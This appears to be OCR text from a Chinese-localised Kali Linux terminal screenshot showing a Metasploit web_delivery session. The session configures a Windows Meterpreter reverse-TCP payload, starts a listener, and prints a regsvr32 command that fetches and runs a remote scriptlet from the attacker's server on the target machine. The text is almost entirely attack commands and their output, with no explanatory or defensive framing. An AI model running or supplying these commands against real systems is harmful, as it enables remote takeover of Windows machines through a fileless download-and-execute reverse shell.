 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
3 Regsvr32
4 PSH (Binary)
msf5 exploit(multi/script/web_delivery) > set lhost 192.168.113.153
lhost => 192.168.113.153
msf5 exploit(multi/script/web_delivery) > set lport 4444
lport => 4444
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set target 3
target => 3
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.113.153:4444
[*] Using URL: http://0.0.0.0:8080/B32DQG0
[*] Local IP: http://192.168.113.153:8080/B32DQG0
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.113.153:8080/B32DQG0.sct scrobj.dll
msf5 exploit(multi/script/web_delivery) >